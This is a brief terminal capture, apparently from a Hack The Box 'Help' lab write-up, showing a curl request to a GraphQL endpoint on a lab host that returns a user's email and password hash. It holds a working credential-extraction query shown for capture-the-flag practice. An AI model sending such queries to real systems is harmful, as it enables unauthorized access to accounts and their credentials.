 ┌─[devops@parrot]─[~/Desktop/HACKTHEBOX-HTB/HELP/script]
└──╼ $curl -s 10.10.10.121:3000/graphql -H "Content-Type: application/json" -d '{ "query": "{ user { username password } }" }'
| jq .
{
  "data": {
    "user": {
      "username": "helpme@helpme.com",
      "password": "5d3c93182bb20f07b994a7f617e99cff"
    }
  }
}